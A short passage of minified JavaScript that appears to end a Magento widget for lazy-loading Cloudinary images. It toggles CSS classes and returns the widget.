$(this).addClass("cloudinary-lazyload-processed").removeClass("cloudinary-lazyload");});}}}});return $.mage.cloudinaryLazyload;});